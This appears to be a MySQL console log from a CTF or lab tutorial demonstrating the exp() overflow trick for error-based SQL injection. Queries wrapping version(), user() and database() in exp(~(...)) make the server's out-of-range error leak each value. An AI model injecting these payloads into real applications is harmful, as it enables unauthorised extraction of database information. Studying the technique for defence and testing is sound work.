 mysql> select ~(select version());
+----------------------+
| ~(select version())  |
+----------------------+
| 18446744073709551610 |
+----------------------+
1 row in set, 1 warning (0.00 sec)
mysql> select exp(~(select * from(select version())x));
ERROR 1690 (22003): DOUBLE value is out of range in 'exp(~((select '5.5.29' from dual)))'
mysql> select exp(~(select * from(select user())x));
ERROR 1690 (22003): DOUBLE value is out of range in 'exp(~((select 'root@localhost' from
dual)))'
mysql> select exp(~(select * from(select database())x));
ERROR 1690 (22003): DOUBLE value is out of range in 'exp(~((select 'ctf' from dual)))'
mysql>